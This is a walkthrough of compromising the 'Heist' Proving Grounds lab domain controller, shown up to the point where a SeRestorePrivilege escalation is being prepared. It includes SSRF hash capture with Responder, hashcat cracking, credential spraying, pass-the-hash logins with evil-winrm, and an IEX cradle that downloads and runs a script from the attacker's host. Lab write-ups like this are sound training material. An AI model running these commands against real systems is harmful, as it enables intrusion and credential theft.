In this Walkthrough, we will be hacking the machine Heist from Proving Grounds Practice.
We will begin by finding an SSRF vulnerability on a web server that the target is hosting on port 8080. To exploit the SSRF vulnerability, we will use Responder and then create a request to a non existent resource to capture the user who owns the web server’s NetNTLMv2 hash.
From there, we will crack the hash with hashcat and then find that the user has access to the system through WinRM. After gaining a foothold using evil-winrm, we will enumerate a service account and then find that our current user has the ability to read the gMSA Password for that service account.
Finally, we will login as the service account with a pass-the-hash attack and then escalate our privileges to SYSTEM utilizing the SeRestorePrivilege.
Disclaimer: I know it’s frowned upon to do PG Practice walkthroughs; however we are going to use some different techniques to create a learning opportunity beyond what the official walkthrough provides for the machine.
Initial Scanning


— nmap TCP full —

— nmap UDP top 1000 —
— gobuster 8080 —
No results.

— nikto 8080 —
Enumeration and Initial Exploit
Review of Open Ports
Lots of interesting TCP ports open and it was observed this is an AD machine, and even more specifically, a Domain Controller (DC)!
- Port 53 is open and is hosting a DNS service over TCP – version: Simple DNS Plus (version number unknown at this time)
- Port 88 is open and is hosting the kerberos service.
- Ports 135 / 139 / 445 are open and are hosting the RPC / NetBIOS / SMB share services respecitively.
- Ports 389 / 3268 and 636 / 3269 are hosting the LDAP/S services respectiveley
- Port 464 is hosting an unknown service kpasswd5?
- Ports 593 and 49xxx are hosting the high port RPC services.
- Port 5985 is hosting the WinRM service, which will be good if credentials are found.
- Port 8080 is open and is hosting an HTTP server – Super Secure Web Browser – Werkzeug httpd 2.0.1 (Python 3.9.0)
- Port 9389 is hosting the .NET Message Framing service.
From the nmap scan we can see this is a Domain Controller with a hostname of DC01 and is the DC for domain heist.offsec.
Enumerating Services Specific to a Domain Controller
Enumeration will begin by attempting to get a Zone Transfer from the DNS server.
- Dig failed for me so I tried dnsenum but that too didn’t get a hit.
dig @192.168.194.165 AXFR heist.offsec
dnsenum 192.168.194.165
Next, I attempted jump into the SMB share with an anonymous session.
- Testing both smbclient and rpcclient to get NULL access was denied.

Moving on, I attempted to perform an LDAP search without supplying any credentials.
- This did not work as it requires an authenticated session to dump info.
ldapsearch -x -h 192.168.194.165 -b "dc=heist,dc=offsec"
Looking for a quick win, I checked to see if I could enumerate any AS-REP roastable users that have pre-authentication disabled.
- Testing without any username resulted in an error.
GetNPUsers.py heist.offsec/ -dc-ip 192.168.194.165
Without any usernames to work with, I attempted to brute force some by running kerbrute on a list of names in names.txt and let it run while I continue enumerating.
- The brute force attempt finished and did not find any valid usernames.
kerbrute -domain heist.offsec -users /usr/share/wordlists/names.txt -dc-ip 192.168.194.165
Still searching for the quick win, I tested zerologon next.
- Zerologon did not work as it appears the host is patched against this vulnerability.
python3 set_empty_pw.py DC01 192.168.194.165
For a copy of the zerologon script I used, check out this GitHub repo here.
Web Server Enumeration and Exploiting an SSRF Vulnerability Using Responder
Moving away from the Domain Controller based attacks, I decided to have a look at the webserver on port 8080.
Navigating to the main page brings up a “Secure Web Browser” with a URL search feature.

- Checking the page source of the main page did not provide anything of interest.
Since this is a secure “web browser”, we could have an SSRF vulnerability present. We can test for SSRF by firing up an HTTP server and then trying to access it from the URL bar on the webpage.
I started an HTTP server on port 445 and then put my IP / port in the URL bar and sure enough, I was able to access my server. This confirmed that this server is vulnerable to SSRF!
Server-side request forgery (also known as SSRF) is a web security vulnerability that allows an attacker to induce the server-side application to make requests to an unintended location. In a typical SSRF attack, the attacker might cause the server to make a connection to internal-only services within the organization’s infrastructure. In some cases, an SSRF vulnerability may allow an attacker to force the server to connect to arbitrary external systems, potentially leaking sensitive data such as authorization credentials.


Clicking on any of my files makes the URL try to navigate to it as a sub directory off of the main page; for example, clicking cmd.bat brings us to 192.168.194.165:8080/cmd.bat, which obviously doesn’t exist.

However, by adding the filename in the initial search it reads the file I select but does not execute it.


It appears we will not be able to get command execution by accessing files on our web server directly; however, the second part of the description on SSRF attacks above seems interesting:
“In some cases, an SSRF vulnerability may allow an attacker to force the server to connect to arbitrary external systems, potentially leaking sensitive data such as authorization credentials.”
A specific tool that can be used to intercept authorization credentials when an arbitrary connection is made to a system is Responder.
With this information, we should be able to setup Responder to create a spoofed WPAD proxy server and then search for an arbitrary domain using the URL search bar on the web server. After the request is made, we should see responder intercept the request and dump the hash of the user who owns the webserver.
Fire up Responder with the following command:
responder -I tun0 -wvNext, we need to send a request to our IP on a port that is not open and we should get a hash in our Responder window. For this example, I just forwarded the request to my IP without specifying a port since my web server is on port 445 and this request will target port 80, which is not open.

After sending the request… BOOM! A NetNTLMv2 hash for the user enox comes in to our Responder output.

To see more examples of attacks using Responder, check out my post here.
Cracking the NetNTLMv2 Hash with Hashcat
Copy the entire hash including the username and use a text editor to paste it into a file named hash.txt. After that, use the following commands to find the cracking mode needed for this hash type and then to begin cracking it:
hashcat -h | grep -i "ntlmv2"
hashcat -m 5600 hash.txt /usr/share/wordlists/rockyou.txt -o cracked.txt
After no time at all, the hash is cracked and the password extracted from the cracked.txt file we output the results into.


enox : california

After finding these credentials it’s a good idea to start building out a user.txt file and password.txt file that we can add to as we find more usernames and passwords.
I added administrator and krbtgt to the users.txt since they will always be valid in the domain. Also, if we test every password we find against the administrator, we might get lucky and have a password reuse situation.
Testing Access with the Cracked Password Using Crackmapexec
Now that both lists have been created, we can begin testing access to different services using crackmapexec.
Testing SMB access first, I found the user / pass combo was legit but did not Pwn3d! message, which means I cannot use this service to get a shell. Next, I tested WinRM access and that’s when knew I found my foothold after seeing that this user Pwn3d! this service.
crackmapexec smb 192.168.194.165 -u users.txt -p passwords.txt --continue-on-success
crackmapexec winrm 192.168.194.165 -u users.txt -p passwords.txt --continue-on-success
Gaining a Foothold Through the WinRM Service Using Evil-Winrm
Since we can access the machine through WinRM, we can use evil-winrm to get a very powerful shell on the victim.
evil-winrm -i 192.168.194.165 -u enox -p california
Post Exploitation Enumeration and Privilege Escalation to svc_apache$
Now that we have gained a foothold on the target, we can begin performing enumeration of the machines local files and settings.
Local Enumeration Using Manual Technqiues, PowerUp.ps1, and WinPeas
We will start our post-exploitation enumeration with some manual commands to better understand our target, our current user’s permissions, and to search for quick wins.
systeminfo | findstr /B /C:"Host Name" /C:"OS Name" /C:"OS Version" /C:"System Type" /C:"Network Card(s)" /C:"Hotfix(s)"- Access Denied!
whoami /priv- No interesting privileges found on this user.

cmdkey /list- No stored credentials found.

net user enox- A couple of interesting group memberships, most notably Web Admins.

net localgroup administrators- The only local admin in this group is the built-in Administrator account and the nested domain admin groups.
cmd.exe /c dir /a C:\- No interesting or hidden files or directories in the root of the filesystem.

ls "program files"- Interesting non-default software found: nssm-2.24

icalcs "C:\Program Files\nasm-2.24\win64\nssm.exe"
icalcs "C:\Program Files\nasm-2.24\win64"- Checking permissions on the nssm executable and directory shows that I only have Read/Execute permissions and cannot write (no W, M, or F).
ls "program files (x86)"- No interesting non-default files / folders.
netstat -nao- No ports open internally (127.0.0.1) or ports blocked by the firewall. Seeing only the same ports as the nmap scan.

Looking at the local user profiles on the machine, I noticed there was a profile for a service account named svc_apache$. This user was not observed when using the net users command, which indicates that this is likely a domain account.
It’s common to find service accounts that end with $. Also, seeing svc in the name indicates this is a service account.
I added svc_apache$ to my user list and then ran kerbrute against the list and found the user is valid in the domain!

I forgot the $ in the name when I added it to the users.txt file — D’oh! — however, it still confirmed the user exists.
After performing some decent manual enumeration, I decided to close up responder to free up port 445; and then I started a web server on port 445 again. With the web server running, I downloaded PowerUp.ps1 directly into memory using an IEX command to see if any quick wins are available.
My copy of PowerUp.ps1 has the command Invoke-AllChecks hard-coded at the bottom of the script so that when it is executed in memory with IEX, the command is auto-executed.
iex(new-object net.webclient).downloadstring('http://192.168.49.194:445/PowerUp.ps1')- Nothing juicy was found with PowerUp.
Next I downloaded WinPEAS onto the victim and executed it.
- Nothing juicy was found with WinPEAS.
Not seeing much opportunity to privesc from the local enumeration, I decided to move onto domain enumeration.
Domain Enumeration Using Bloodhound.py and PowerView.ps1
To get a good look at what we can do on this machine as the current domain user, I ran bloodhound.py to extract information on the server in the form of four JSON files.
I created a bloodhound sub directory in my working directory and then executed the following command to extract info on the server:
/opt/Windows/BloodHound_Python/bloodhound.py -d heist.offsec -u enox -p california -c all -ns 192.168.194.165Next I started both bloodhound and neo4j in separate tabs on my attacker machine.
sudo neo4j console

sudo bloodhound
After Bloodhound loaded up, I logged in and then proceeded to upload the four JSON files that were extracted using bloodhound.py.

This will allow us to perform a graphical analysis of AD rights and relations, focusing on the ones that we can abuse.
Now that everything is uploaded we can go to the hamburger menu in the top left corner and then go to the Analysis tab to see a list of pre-built queries.

Going from the bottom up on this list, nothing was providing data until I got to Shortest Paths to High Value Targets, which revealed nothing interesting about my current user; however, it did show some interesting info on the service account.

This shows that the svc_apache service account can read the GMSA password, which means that the svc_apache account is a Group Managed Service Account (gMSA).
Group managed service accounts (gMSAs) are managed domain accounts that you use to help secure services. After you configure your services to use a gMSA principal, password management for that account is handled by the Windows operating system.
Using the following PowerShell command, we can confirm that this account is a service account with GMSA enabled:
Get-ADServiceAccount -Filter * | where-object {$_.ObjectClass -eq "msDS-GroupManagedServiceAccount"}
To get more insight into the group that manages this service account, I downloaded PowerView.ps1 onto the victim and then loaded it into my current session using dot-sourcing.

The following command provides info about which groups have permissions to retrieve the password for the svc_apache service account:
Get-ADServiceAccount -Filter {name -eq 'svc_apache'} -Properties * | Select CN,DNSHostName,DistinguishedName,MemberOf,Created,LastLogonDate,PasswordLastSet,msDS-ManagedPasswordInterval,PrincipalsAllowedToDelegateToAccount,PrincipalsAllowedToRetrieveManagedPassword,ServicePrincipalNames
This shows that members of Web Admins group can retrieve the gMSA password. Earlier during the manual enumeration, we saw that our current user enox was a member of this group! This also shows that the svc_apache account is in the remote users group, which means that once we extract the gMSA password, we can remote in with this account using evil-winrm.
Just to be certain, we can double check that our user is in the Web Admins group using the following command:
Get-ADGroupMember 'Web Admins'
Extracting the gMSA Password Using GMSAPasswordReader.exe and Getting a Shell as svc_apache
Now that we know that we are able to retrieve the gMSA password with our current user, we can use a tool called GMSAPasswordReader.exe to extract the NTLM hash created by gMSA for the svc_apache service account.
There is a good GitHub repo that contains some compiled binaries including this one, which can be downloaded here.
I downloaded GMSAPasswordReader.exe onto my attacker machine and then transferred it to the victim. Once on the victim, I executed program and was able to pull the rc4_hmac hash of the svc_apache account, like so:
.\GMSAPasswordReader.exe --accountname 'svc_apache'
The rc4_hmac hash is the same as the NT hash, they are interchangeable.
41bcd07b8cc9636826fe07ff9539ca57
With the user’s NTLM hash, we can perform a pass-the-hash attack using evil-winrm to get a foothold on the victim. We know this will work since we already enumerated that this user is in the remote management group.
DONT FORGET THE ‘$’ IN THE USERNAME!!!
evil-winrm -i 192.168.194.165 -u svc_apache$ -H 41bcd07b8cc9636826fe07ff9539ca57
To see many ways that a pass-the-hash attack can be performed, check out my post on the topic here.
Post Exploitation Enumeration Part 2 and Privilege Escalation to SYSTEM
Now that we have gained a foothold as the service account, we can begin performing enumeration again to see what access this user has.
Discovering svc_apache has SeRestorePrivileges and Finding how to Exploit Seclogon for Privilege Escalation
Now that we have a shell as the service account, the first thing we want to do is check the accounts privileges using whoami /priv

- Here we can see the account has an interesting privilege set: SeRestorePrivelege.
Also, when using WinRM to obtain our foothold, we land in the users Documents folder where it was observed that there is a script for enabling this privelege, which hints to this being our most likeliest path to admin/SYSTEM.

Reading the comments in the script tells us that the script is used to enable SeRestorePrivilege in the current session if the user has the token; however, ours is already enabled due to using evil-winrm. The script also mentions a GitHub page to explain how to take admin rights from this privelege .. hint hint.

Going to the GitHub link in the comments, I found the following information on how to abuse this privilege:

The final step on the left appears to require GUI, but there is mention of an alternative method on the right that can be accomplished entirely from a reverse shell.
For this attack we need to find to find a service that can be altered into a malicious one. Most importantly, the service needs to be a manual start service.
With this information, we can attempt to list out all of services that require manual start and then find one we can alter and make malicious; however, since we are not an admin user we will likely find that we do not have the required permissions to do this.
As expected, while attempting to list all manual start services with the following commands, we are presented with an Access denied message.
cmd.exe /c sc queryex state=all type=service

Get-Service | findstr -i "manual"

gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.PathName -notlike "C:\Windows*" -and $_.PathName -notlike '"*'} | select PathName,DisplayName,Name

gwmi -class Win32_Service -Property Name, DisplayName, PathName, StartMode | Where {$_.StartMode -eq "manual"} | select PathName,DisplayName,Name
Fortunately, there are a few services that are known to have manual start permissions and that can be started by all users. Particularly, we are insterested in the seclogon service.
